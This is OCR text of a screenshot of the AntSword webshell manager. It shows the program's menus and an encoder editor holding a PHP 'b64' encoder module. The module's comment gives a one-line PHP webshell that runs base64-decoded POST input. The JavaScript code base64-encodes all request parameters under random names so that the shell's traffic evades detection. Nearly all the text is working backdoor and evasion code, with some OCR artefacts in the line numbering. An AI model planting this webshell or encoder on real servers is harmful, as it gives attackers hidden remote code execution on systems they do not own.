 AntSword 编辑 窗口 调试
111.73.46.229 111.73.46.229
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
名称 Shell类型 类型
b64 PHP 编码器
编辑编码器: b64
保存
1 /**
2 * php::b64pass编码器
3 * Create at: 2018/10/11 21:40:45
4 *
5 * 把所有 POST 参数都进行了 base64 编码
6 *
7 * 适用shell:
8 *
9 * <?php @eval(base64_decode($_POST['ant']));?>
10 *
11 */
12
13 'use strict';
14
15 module.exports = (pwd, data) => {
16 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
i 17 data[randomID] = new Buffer(data['_']).toString('base64');
18 data[pwd] = new Buffer(`eval(base64_decode($_POST[${randomID}]));die();`).toString('base64'
);
i 19 delete data['_'];
20 return data;
i 21 }